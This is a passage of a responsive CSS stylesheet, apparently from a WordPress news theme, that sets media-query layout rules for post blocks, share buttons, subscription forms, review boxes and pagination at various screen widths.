    .jeg_singlepage .jeg_breadcrumbs {
        margin: 0 auto 15px
    }
    .jeg_author_image {
        width: 130px
    }
    .jeg_author_content {
        margin-left: 130px
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 60px 0
    }
    .jeg_hidden_md {
        display: none !important;
        visibility: hidden !important
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_block_heading {
        margin-bottom: 20px
    }
    .jeg_tabpost_content {
        padding-top: 20px
    }
    .jeg_block_title span {
        font-size: 13px
    }
    .jeg_subcat_list>li>a {
        font-size: 11px
    }
    .jeg_block_title i,
    .jeg_block_title span,
    .jeg_subcat_list>li>a,
    .okayNav__menu-toggle {
        height: 30px !important;
        line-height: 30px !important
    }
    .popularpost_item:first-child .jeg_post_title {
        font-size: 15px;
        line-height: 1.4;
        padding-right: 40px;
        margin-top: 10px
    }
    .popularpost_item:first-child .jeg_post_title a:before,
    .popularpost_item:first-child:hover .jeg_post_title a:before {
        font-size: 26px;
        width: 30px
    }
    .popularpost_item .jeg_post_title a:before {
        font-size: 15px;
        width: 18px;
        height: 18px;
        line-height: 18px
    }
    .popularpost_item {
        padding-left: 50px;
        margin-bottom: 15px
    }
    .popularpost_item .jeg_post_title {
        font-size: 14px;
        line-height: 1.4
    }
    .jeg_cat_header_4 .jeg_breadcrumbs {
        margin-bottom: 0
    }
    .jeg_views_count {
        display: block;
    }
    .jeg_share_stats .counts {
        font-size: 20px
    }
    .jeg_share_stats .sharetext {
        font-size: 9px
    }
    .jeg_share_button a>span {
        font-size: 11px
    }
    .jeg_share_button a {
        width: 32px;
        max-width: 32px;
        height: 32px;
        line-height: 32px
    }
    .jeg_share_button .fa {
        font-size: 14px
    }
    .alignleft,
    .alignright {
        max-width: 300px
    }
}

@media only screen and (max-width:767px) {
    .jeg_content {
        padding: 20px 0 30px
    }
    .jeg_sidebar_left .jeg_main_content {
        float: none
    }
    .jeg_breadcrumbs,
    .jeg_postblock {
        margin-bottom: 10px
    }
    .jeg_archive_header,
    .jeg_block_heading,
    .jeg_blocklink,
    .jeg_breakingnews,
    .jeg_cat_header {
        margin-bottom: 25px
    }
    .jeg_ad_module,
    .jeg_sidebar .widget,
    .jeg_video_playlist {
        margin-bottom: 30px
    }
    .jeg_tabpost_content {
        padding-top: 20px
    }
    .jeg_cat_title {
        font-size: 30px;
        margin-bottom: 10px
    }
    .jeg_cat_header_2 {
        margin: -20px 0 20px
    }
    .jeg_cat_overlay .jeg_title_wrap {
        padding: 20px 0
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 40px 0
    }
    .jeg_meganav {
        padding: 10px 0
    }
    .jeg_meganav .sub-menu {
        padding: 0 20px
    }
    .jeg_meganav>ul>li>a {
        margin: 5px 20px
    }
    #breadcrumbs {
        font-size: 12px
    }
    .jeg_singlepage .jeg_breadcrumbs {
        margin-bottom: .5em
    }
    .jeg_review_wrap h3 {
        font-size: 18px
    }
    .jeg_reviewdetail ul {
        font-size: smaller
    }
    .jeg_reviewdetail li {
        padding-left: 20px
    }
    .jeg_reviewdetail li>i {
        font-size: 10px
    }
    .jeg_post_nav .post .arrow {
        font-size: 36px;
        width: 36px;
        height: 36px;
        line-height: 36px
    }
    .jeg_post_nav .prev-post .post-title {
        left: 10px
    }
    .jeg_post_nav .next-post .post-title {
        right: 10px
    }
    .size-1400 {
        padding-bottom: 71.5%
    }
}

@media only screen and (max-width:667px) {
    .jeg_breakingnews_title {
        width: 25px;
        text-align: center;
        margin-right: 0
    }
    .jeg_breakingnews_title span {
        display: none
    }
    .jeg_news_ticker_arrow {
        width: 25px
    }
    .jeg_news_ticker {
        padding-right: 65px
    }
    .jeg_meganav {
        padding: 0
    }
    .jeg_meganav>ul {
        display: block
    }
    .jeg_meganav .sub-menu {
        padding: 5px 20px 10px;
        border-right: 0;
        border-bottom: 1px solid #eee
    }
    .jeg_meganav>ul>li>a {
        margin: 10px 20px 0
    }
    .jeg_footer_subscribe label {
        display: block;
        margin: 15px 0
    }
    .jeg_footer_subscribe input[type=email],
    .jeg_footer_subscribe input[type=text] {
        margin-left: 0
    }
    .jeg_cat_title {
        font-size: 26px
    }
    .jeg_cat_subtitle {
        font-size: 15px;
        line-height: 1.5
    }
}

@media only screen and (max-width:568px) {
    .jeg_share_button .fa {
        font-size: 18px
    }
    .jeg_share_button a>span {
        margin-left: 6px
    }
    .alignleft,
    .alignright,
    .wp-caption.alignleft,
    .wp-caption.alignright,
    a img.alignleft,
    a img.alignnone,
    a img.alignright {
        float: none;
        max-width: 100% !important;
        margin-left: auto;
        margin-right: auto
    }
    .dealstitle {
        width: 70%
    }
    .jeg_deals h3 {
        font-size: 18px
    }
    .dealstitle p {
        font-size: 13px
    }
    .bestprice .price {
        font-size: 30px
    }
    .content-inner .jeg_deals_float {
        width: 45%
    }
    .jeg_deals_float .jeg_storelist li {
        padding: 3px 7px
    }
    .jeg_deals_float h3 {
        font-size: 13px;
        margin: 0 0 10px
    }
    .conspros,
    .jeg_reviewscore {
        padding: 20px
    }
    .jeg_authorpage .jeg_author_image img {
        width: 80px;
        height: 80px
    }
    .jeg_authorpage .jeg_author_content {
        padding-left: 80px;
        margin-left: 20px
    }
    .jeg_authorpage .jeg_author_name {
        font-size: 20px
    }
    .jeg_inline_subscribeform .mc4wp-form .jeg_mc4wp_heading {
        max-width: 100%
    }
    .jeg_inline_subscribeform .mc4wp-form-fields {
        display: block
    }
    .jeg_inline_subscribeform .mc4wp-form-fields p {
        flex: 0 0 100%;
        padding-right: 0;
        margin-bottom: 15px
    }
}

@media only screen and (max-width:480px) {
    .jeg_block_heading,
    .jeg_breakingnews,
    .jeg_pl_lg_box,
    .jeg_pl_md_box,
    .jeg_postblock,
    .jeg_postblock_14 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,
    .jeg_postblock_15 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,
    .jeg_video_playlist {
        margin-bottom: 20px
    }
    .jeg_main_content .mc4wp-form h3 {
        font-size: 16px !important
    }
    .jeg_inline_subscribeform .mc4wp-form-fields p {
        margin-bottom: 0
    }
    .mc4wp-form {
        text-align: center
    }
    .mc4wp-form-fields p {
        display: block
    }
    .mc4wp-form input[type=email],
    .mc4wp-form input[type=submit],
    .mc4wp-form input[type=text] {
        text-align: center;
        position: relative !important;
        margin: .5em auto !important;
        padding: 0 1em;
        width: 100% !important
    }
    .footer_widget .mc4wp-form {
        text-align: left
    }
    .page_nav .navtext {
        display: none
    }
    .jeg_pagination {
        text-align: center !important
    }
    .jeg_pagination .page_info {
        float: none !important
    }
    .jeg_pagination .page_nav.prev:before {
        padding-right: 0
    }
    .jeg_pagination .page_nav.next:after {
        padding-left: 0
    }
    .jeg_pagenav_1 .page_nav,
    .jeg_pagenav_2 .page_nav {
        padding: 0
    }
    .jeg_pagenav_3.jeg_alignleft {
        padding-bottom: 30px
    }
    .jeg_pagenav_3 .page_nav {
        width: 30px;
        position: relative;
        top: 0;
        left: auto !important;
        right: auto !important
    }
    .jeg_pagenav_3.jeg_alignleft .page_info {
        color: #a0a0a0;
        font-size: 11px;
        float: none;
        padding: 0;
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 7px
    }
    .jeg_footer_social .socials_widget a .fa,
    .jeg_footer_social .socials_widget a .jeg-icon {
        width: 32px;
        height: 32px;
        line-height: 32px
    }
    .jeg_meta_author img {
        width: 25px
    }
    .jeg_views_count {
        display: block;
    }
    .jeg_share_button a>span {
        display: none !important
    }
    .jeg_share_button a {
        width: auto !important;
        max-width: none !important;
        height: 32px;
        line-height: 32px
    }
    .jeg_share_button .fa {
        font-size: 14px
    }
    .jeg_authorbox {
        text-align: center;
        padding: 20px 0
    }
    .jeg_author_image {
        display: block;
        float: none;
        margin: 0 auto 1em
    }
    .jeg_author_content {
        margin-left: 0;
        padding: 0 30px
    }
    .jeg_prevnext_post a {
        width: 100%;
        padding-right: 0 !important;
        float: none;
        text-align: center
    }
    .jeg_prevnext_post a:not(:last-child) {
        margin-bottom: 20px
    }
    .jeg_prevnext_post h3 {
        border-left: 0;
        padding-left: 0
    }
    .jeg_deals_float .jeg_storelist li {
        padding: 3px 7px
    }
    .jeg_deals_float h3 {
        font-size: 13px;
        margin: 0 0 10px
    }
    .conspros,
    .jeg_reviewscore {
        padding: 20px
    }
    .review_score {
        width: 70px;
        margin-right: 15px
    }
    .score_value {
        font-size: 26px;
        padding: 10px 0
    }
    .review_score .score_text {
        font-size: 11px
    }
    .jeg_reviewheader .desc {
        padding-left: 0
    }
    .bestprice,
    .dealstitle {
        width: auto;
        float: none
    }
    .bestprice {
        text-align: left;
        margin-bottom: 20px
    }
    .bestprice h4 {
        display: inline
    }
    .bestprice .price {
        font-size: 1em;
        padding-left: 5px
    }
    .conspros {
        width: 100%;
        display: block
    }
    .jeg_reviewdetail li {
        padding-left: 26px
    }
    .jeg_reviewdetail li>i {
        font-size: 12px;
        top: 0
    }
    .jeg_reviewdetail .conspros:first-child {
        border-right: 0;
        border-bottom: 1px solid #e0e0e0;
        margin-top: -1px
    }
    .jeg_archive_title,
    .jeg_cat_title {
        font-size: 20px;
        line-height: 1.3
    }
    .jeg_cat_subtitle {
        font-size: 14px
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 20px 0
    }
    .jeg_archive_search {
        padding: 10px
    }
    .jeg_authorpage .jeg_author_wrap {
        text-align: center;
        padding-bottom: 0
    }
    .jeg_authorpage .jeg_author_content {
        margin-left: 0;
        padding: 0 30px
    }
    .jeg_authorpage .jeg_author_name {
        font-size: 18px
    }
    .authorlink {
        position: relative;
        margin-top: 10px
    }
    .jeg_socialcounter .fa {
        font-size: 24px
    }
    .jeg_socialcounter li span {
        font-size: 16px
    }
    .jeg_cat_header.jeg_cat_header_1 .jeg_cat_title,
    .jeg_cat_header.jeg_cat_header_2 .jeg_cat_title,
    .jeg_cat_header.jeg_cat_header_3 .jeg_cat_title {
        font-size: 27px
    }
    .jeg_cat_header.jeg_cat_header_4 .jeg_cat_title {
        font-size: 30px
    }
    .jeg_authorpage .jeg_author_wrap {
        padding: 30px 0
    }
}

@media only screen and (max-width:320px) {
    .jeg_mobile_wrapper {
        width: 275px
    }
    .profile_links li {
        font-size: 11px;
        margin-right: 10px
    }
    .jeg_mobile_menu li a {
        font-size: 16px;
        margin-bottom: 12px
    }
    .jeg_mobile_wrapper .socials_widget.nobg a .fa {
        font-size: 16px
    }
    .jeg_mobile_wrapper .socials_widget.nobg a .jeg-icon svg {
        height: 16px
    }
    .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input {
        font-size: 16px;
        padding: .5em 35px .5em 12px;
        height: 38px
    }
    .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result {
        margin-top: 80px
    }
    .jeg_navbar_mobile .jeg_search_form .jeg_search_button {
        font-size: 16px
    }
    .jeg_prevnext_post span {
        font-size: 11px
    }
    .jeg_prevnext_post h3 {
        font-size: 13px;
        margin-top: 5px
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 3px
    }
    .jeg_reviewstars .reviewscore {
        font-size: 1em
    }
    .jeg_template_cat_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 0
    }
    .jeg_pagination .page_nav {
        display: none
    }
    .jeg_socialcounter .fa {
        font-size: 20px;
        margin: 3px 0;
        line-height: 28px;
        height: 28px
    }
    .jeg_socialcounter li span {
        font-size: 13px
    }
    .jeg_socialcounter li small {
        font-size: 10px
    }
}

@media only screen and (min-width:768px) {
    .jeg_col_3o3 .jeg_pl_lg_2 .jeg_post_title,
    .jeg_col_3o3 .jeg_pl_lg_3 .jeg_post_title {
        font-size: 24px
    }
    .jeg_postblock_1.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_2.jeg_col_3o3 .jeg_pl_sm {
        width: 33.3333333%
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_pl_lg_2 .jeg_post_title {
        font-size: 16px;
        margin-top: 15px
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_pl_lg_2 .jeg_thumb {
        width: auto;
        float: none;
        margin-right: 0
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_posts {
        display: block;
        margin-right: 0
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_pl_sm {
        float: none;
        width: auto;
        padding-right: 0
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_thumb {
        width: 120px;
        margin-right: 15px;
        margin-bottom: 5px
    }
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_thumb {
        width: 120px;
        margin-left: 15px;
        margin-bottom: 5px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_post_title,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_postblock_content,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_postblock_content {
        overflow: visible
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_meta_author,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_meta_author {
        display: none
    }
    .jeg_postblock_3.jeg_col_3o3 .jeg_pl_md_2 .jeg_post_title,
    .jeg_postblock_4.jeg_col_3o3 .jeg_pl_md_3 .jeg_post_title {
        font-size: 24px;
        line-height: 1.3em
    }
    .jeg_postblock_5.jeg_col_1o3 .jeg_post .jeg_post_title,
    .jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_post_title {
        font-size: 16px;
        margin-top: 15px
    }
    .jeg_postblock_5.jeg_col_1o3 .jeg_post .jeg_thumb,
    .jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_thumb {
        width: auto;
        float: none;
        margin-left: 0;
        margin-right: 0
    }
    .jeg_postblock_5.jeg_col_1o3 .jeg_readmore,
    .jeg_postblock_6.jeg_col_1o3 .jeg_readmore {
        display: none
    }
    .jeg_col_1o3 .jeg_pl_lg_6 {
        margin-bottom: 20px;
        padding-bottom: 20px
    }
    .jeg_col_1o3 .jeg_pl_lg_6:last-child {
        padding-bottom: 0
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_thumb {
        width: 100%;
        margin: 0 0 5px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_col_3o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 26px
    }
    .jeg_postblock_8.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_8.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(2) {
        width: 50%
    }
    .jeg_postblock_8.jeg_col_3o3 .jeg_post {
        width: 25%
    }
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3) {
        width: 33.333333333%
    }
    .jeg_postblock_8.jeg_col_1o3 .jeg_post_title,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:first-child .jeg_post_title,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(2) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3) .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_9.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_9.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .widget .jeg_postblock_9.jeg_col_1o3 .jeg_post:last-child {
        margin-bottom: 0
    }
    .jeg_postblock_9.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_col_1o3 .jeg_pl_lg_4 {
        margin-bottom: 30px
    }
    .jeg_col_1o3 .jeg_pl_lg_4 .jeg_postblock_heading {
        margin-bottom: 15px
    }
    .jeg_col_1o3 .jeg_pl_lg_4 .jeg_post_title {
        font-size: 18px;
        line-height: 1.25
    }
    .jeg_col_3o3 .jeg_pl_lg_4 .jeg_thumb img {
        width: 100%
    }
    .jeg_col_3o3 .jeg_pl_lg_4 .jeg_post_title {
        font-size: 32px
    }
    .jeg_postblock_11.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_11.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_11.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_post {
        margin-bottom: 30px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_post_title {
        font-size: 16px;
        line-height: 1.3;
        margin: 0 auto 5px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_postblock_content {
        padding: 12px 20px 15px;
        margin: -50px 15px 0
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_meta_comment,
    .jeg_postblock_12.jeg_col_1o3 .jeg_meta_like,
    .jeg_postblock_12.jeg_col_1o3 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_block_loadmore,
    .jeg_postblock_12.jeg_col_3o3 .jeg_block_nav {
        margin-bottom: 20px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title {
        font-size: 32px;
        margin-bottom: 10px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_postblock_content {
        margin-top: -70px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 {
        margin-bottom: 30px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_13 .jeg_posts_wrap {
        position: relative;
        overflow: hidden
    }
    .jeg_postblock_13 .jeg_posts_wrap .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: flex-start;
        margin-right: -30px
    }
    .jeg_postblock_13.jeg_col_2o3 .jeg_posts_wrap .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_13.jeg_col_3o3 .jeg_posts_wrap .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: flex-start;
        margin-right: -20px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_post {
        float: left;
        width: 50%;
        padding-right: 20px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title {
        font-size: 12px;
        line-height: 1.4em
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_lg_box .jeg_postblock_content {
        padding: 20px 15px 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_lg_box .jeg_post_title {
        font-size: 16px;
        margin-bottom: 0
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts {
        margin-right: -20px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_post {
        padding-right: 20px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_thumb .jeg_post_category {
        left: 0;
        bottom: 0
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_thumb .jeg_post_category a {
        font-size: 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1,
    .jeg_postblock_14.jeg_col_1o3 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title {
        font-size: 12px;
        font-weight: 500
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_meta_author {
        display: none
    }
    .jeg_postblock_14.jeg_col_3o3 .jeg_postbig .jeg_post_title {
        font-size: 32px
    }
    .jeg_postblock_14.jeg_col_3o3 .jeg_posts .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_15.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_15.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0
    }
    .jeg_postblock_15.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_16.jeg_col_1o3 .jeg_pl_lg_5 {
        margin-bottom: 20px
    }
    .jeg_postblock_16.jeg_col_1o3 .jeg_pl_lg_5 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_16.jeg_col_3o3 .jeg_pl_lg_5 .jeg_post_title {
        font-size: 32px
    }
    .jeg_postblock_16.jeg_col_3o3 .jeg_pl_lg_5 .jeg_thumb img {
        width: 100%
    }
    .jeg_postblock_17:not(.jeg_col_1o3) .jeg_posts_wrap {
        position: relative;
        overflow: hidden
    }
    .jeg_postblock_17:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .widget.widget_jnews_module_block_17 {
        margin-bottom: 20px
    }
    .widget .jeg_postblock_17.jeg_col_1o3 {
        margin-bottom: 0
    }
    .jeg_postblock_17.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_17.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_col_1o3 .jeg_pl_lg_8 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_pl_lg_8:not(:last-of-type) {
        margin-bottom: 20px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_pl_lg_8 .jeg_post_meta {
        margin-top: 5px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button {
        margin: 10px 0
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button a {
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button .fa {
        font-size: 14px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_meta_author,
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button a.expanded>span {
        display: none
    }
    .widget_jnews_module_block_19 .jeg_col_1o3 .jeg_post:last-child,
    .widget_jnews_module_block_19 .jeg_postblock {
        margin-bottom: 0
    }
    .widget_jnews_module_block_19 .jeg_block_loadmore,
    .widget_jnews_module_block_19 .jeg_block_nav {
        margin-top: 20px;
        padding-bottom: 0
    }
    .jeg_postblock_19:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_19.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_19.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_20:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_20.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_20.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_21:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_21.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_21.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .widget_jnews_module_block_21 .jeg_col_1o3 .jeg_post:last-child,
    .widget_jnews_module_block_21 .jeg_postblock {
        margin-bottom: 0
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post_title {
        font-size: 12px;
        font-weight: 500
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post_meta {
        display: none
    }
    .jeg_postblock_22.jeg_col_3o3 .jeg_post {
        width: 25%
    }
    .jeg_postblock_23.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_23.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0
    }
    .jeg_postblock_23.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_24:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_24.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_24.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_24 .jeg_pl_xs_4 .jeg_post_meta,
    .jeg_postblock_24 .jeg_pl_xs_4 .jeg_post_title {
        position: relative;
        z-index: 1
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post {
        margin-bottom: 15px;
        padding-bottom: 20px
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post .jeg_thumb {
        width: 100%;
        float: none
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_meta_comment,
    .jeg_postblock_25.jeg_col_1o3 .jeg_meta_like,
    .jeg_postblock_25.jeg_col_1o3 .jeg_post_excerpt {
        display: none
    }
    .jeg_col_1o3 .jeg_pl_lg_9 {
        margin-bottom: 30px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_excerpt {
        line-height: 1.4;
        max-height: 4.2em;
        overflow: hidden
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_col_1o3 .jeg_meta_footer .jeg_post_share,
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_readmore {
        display: none
    }
    .jeg_col_1o3 .jeg_meta_footer {
        margin-top: 20px
    }
    .jeg_col_1o3 .jeg_meta_footer>div {
        width: 50%;
        padding: 5px;
        font-size: 11px
    }
    .jeg_col_3o3 .jeg_pl_lg_9 .jeg_thumb img {
        width: 100%
    }
    .jeg_postblock_27.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_27.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_27.jeg_col_1o3 .jeg_post_excerpt {
        display: none
    }
    .jeg_blocklink.jeg_col_3o3 {
        height: 400px
    }
    .jeg_blocklink.jeg_col_3o3 .jeg_block_content a {
        max-width: 430px;
        padding: 30px
    }
    .jeg_blocklink.jeg_col_2o3 .jeg_block_content a {
        max-width: 320px
    }
    .jeg_blocklink.jeg_col_3o3 .jeg_block_content h3 {
        font-size: 26px
    }
}

@media only screen and (max-width:1024px) {
    .jeg_pl_lg_1 .jeg_post_title,
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_lg_1 .jeg_meta_comment,
    .jeg_pl_lg_1 .jeg_meta_like {
        display: none
    }
    .jeg_pl_lg_2 .jeg_thumb,
    .jeg_pl_lg_3 .jeg_thumb {
        width: 280px
    }
    .jeg_pl_lg_5 .jeg_post_title {
        font-size: 22px;
        line-height: 1.3em
    }
    .jeg_pl_lg_6 .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_lg_7 .jeg_post_title {
        font-size: 22px;
        line-height: 1.3em
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 20px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 {
        margin-bottom: 20px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 14px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_category {
        margin-bottom: 5px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_category a {
        font-size: 11px
    }
    .jeg_col_3o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 26px
    }
    .jeg_pl_lg_card {
        margin-bottom: 30px
    }
    .jeg_pl_lg_card .jeg_postblock_content {
        padding: 15px 20px
    }
    .jeg_pl_lg_box .jeg_post_title,
    .jeg_pl_lg_card .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_md_2 .jeg_thumb,
    .jeg_pl_md_3 .jeg_thumb {
        width: 200px
    }
    .jeg_pl_sm {
        margin-bottom: 20px
    }
    .jeg_pl_sm .jeg_post_title {
        font-size: 13px
    }
    .jeg_pl_sm .jeg_thumb {
